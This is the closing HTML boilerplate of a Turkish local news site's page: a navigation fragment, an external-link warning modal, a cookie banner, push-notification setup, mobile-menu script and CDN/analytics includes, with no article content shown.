        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="21dfa2bf275f16458c8ac7dd-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="21dfa2bf275f16458c8ac7dd-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="21dfa2bf275f16458c8ac7dd-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="21dfa2bf275f16458c8ac7dd-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="21dfa2bf275f16458c8ac7dd-text/javascript">
            TE.slug = {"reference_id":64267,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="21dfa2bf275f16458c8ac7dd-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="21dfa2bf275f16458c8ac7dd-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="21dfa2bf275f16458c8ac7dd-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="21dfa2bf275f16458c8ac7dd-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="21dfa2bf275f16458c8ac7dd-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="21dfa2bf275f16458c8ac7dd-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="21dfa2bf275f16458c8ac7dd-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="21dfa2bf275f16458c8ac7dd-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="21dfa2bf275f16458c8ac7dd-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="21dfa2bf275f16458c8ac7dd-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="21dfa2bf275f16458c8ac7dd-text/javascript"></script>
    <script type="21dfa2bf275f16458c8ac7dd-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="21dfa2bf275f16458c8ac7dd-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="21dfa2bf275f16458c8ac7dd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



